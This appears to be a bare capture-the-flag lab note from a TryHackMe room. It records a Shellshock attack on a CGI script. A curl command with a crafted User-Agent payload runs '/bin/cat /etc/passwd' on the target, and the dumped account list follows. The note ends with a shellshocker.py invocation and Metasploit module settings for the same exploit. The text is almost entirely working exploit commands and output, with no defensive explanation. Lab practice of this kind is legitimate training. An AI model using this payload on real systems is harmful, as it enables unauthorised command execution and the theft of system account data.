 ┌──(kali㉿kali)-[~/Pulpit/THM/0day]
└─$ curl -A "() { ignored; }; echo Content-Type: text-plain ; echo ; echo ; /bin/cat /etc/passwd" http://10.10.191.236/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
python shellshocker.py http://10.11.1.71/cgi-bin/admin.cgi
Exploit
> use multi/http/apache_mod_cgi_bash_env_exec
> set targeturi /cgi-bin/admin.cgi